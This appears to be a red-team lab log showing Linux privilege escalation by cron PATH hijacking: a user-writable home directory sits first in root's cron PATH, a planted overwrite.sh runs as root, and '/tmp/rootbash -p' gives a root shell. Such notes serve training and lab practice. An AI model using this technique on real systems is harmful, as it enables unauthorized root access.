 user@RedteamNotes:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@RedteamNotes:~$ locate overwrite.sh
/usr/local/bin/overwrite.sh
user@RedteamNotes:~$ ls -liah /usr/local/bin/overwrite.sh
816761 -rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
user@RedteamNotes:~$ pwd
/home/user
user@RedteamNotes:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@RedteamNotes:~$ vim overwrite.sh
user@RedteamNotes:~$ chmod +x overwrite.sh
user@RedteamNotes:~$ date
Sat Apr 22 10:46:33 EDT 2023
user@RedteamNotes:~$ date
Sat Apr 22 10:47:35 EDT 2023
user@RedteamNotes:~$ /tmp/rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1# uname -a
Linux RedteamNotes 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 GNU/Linux
rootbash-4.1#
REDTEAM
红队笔
红队技战术
REDT